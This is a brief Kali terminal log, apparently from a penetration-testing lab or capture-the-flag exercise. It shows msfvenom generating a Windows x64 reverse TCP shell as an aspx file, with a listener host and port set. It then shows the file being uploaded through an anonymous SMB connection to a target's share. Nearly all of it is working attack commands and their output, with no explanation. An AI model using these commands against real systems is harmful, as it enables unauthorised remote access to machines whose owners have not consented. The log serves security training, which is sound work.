 ┌──(emobilis㉿kali)-[~]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.128.54 LPORT=4444 -f aspx -o shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of aspx file: 3403 bytes
Saved as: shell.aspx
┌──(emobilis㉿kali)-[~]
└─$ smbclient //10.49.167.173/nt4wrksv -N
Try "help" to get a list of possible commands.
smb: \> put shell.aspx
putting file shell.aspx as \shell.aspx (4.2 kB/s) (average 4.2 kB/s)
smb: \> exit